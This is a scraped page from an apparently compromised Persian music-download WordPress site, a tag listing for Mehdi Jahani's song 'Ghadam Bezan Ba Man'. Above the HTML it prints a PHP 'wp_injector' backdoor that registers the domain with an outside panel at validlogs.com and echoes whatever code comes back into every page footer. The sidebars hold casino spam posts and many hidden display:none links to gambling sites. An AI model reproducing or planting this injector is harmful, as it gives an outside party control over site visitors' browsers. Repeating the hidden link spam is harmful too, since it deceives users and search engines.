

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/ghadam-bezan-ba-man/
body_size: 16003
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Ghadam Bezan Ba Man | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; Ghadam Bezan Ba Man خوراک برچسب" href="http://www.persian-star.net/tag/ghadam-bezan-ba-man/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; Ghadam Bezan Ba Manرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید مهدی جهانی &#8211; قدم بزن با من" rel="bookmark" href="http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/">دانلود آهنگ جدید مهدی جهانی &#8211; قدم بزن با من</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : یکشنبه 24 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>مهدی جهانی</strong>&#8221; به نام &#8220;<strong>قدم بزن با من</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Mehdi Jahani &#8211; <a href="http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/">Ghadam Bezan Ba Man</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>مهدی جهانی</strong> بنام<a href="http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/"><strong> قدم بزن با من</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-1858" src="http://www.persian-star.net/wp-content/uploads/2019/11/Mehdi-Jahani-Ghadam-Bezan-Ba-Man.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/11/Mehdi-Jahani-Ghadam-Bezan-Ba-Man.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/11/Mehdi-Jahani-Ghadam-Bezan-Ba-Man-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/11/Mehdi-Jahani-Ghadam-Bezan-Ba-Man-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/11/Mehdi-Jahani-Ghadam-Bezan-Ba-Man-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h3 style="text-align: center;"></h3>
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,504 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/mehdi-jahani-ghadam-bezan-ba-man/" rel="bookmark" title="دانلود آهنگ جدید مهدی جهانی &#8211; قدم بزن با من">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 200 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 297 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 309 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 321 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 325 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 330 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 339 بازدید</li><li><a href="http://www.persian-star.net/advice-for-managing-your-budget-in-web-based-wagering-%e2%99%ac-nationwide-in-canada-%f0%9f%8e%89/" title="Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉">Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉</a> - 341 بازدید</li><li><a href="http://www.persian-star.net/cazinou-staylucky-%e2%99%a5%ef%b8%8f-romania-claim-your-reward/" title="Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward">Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward</a> - 345 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 350 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 14</a></li>
<div style="display:none;"><a href="https://1xbet.fun/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
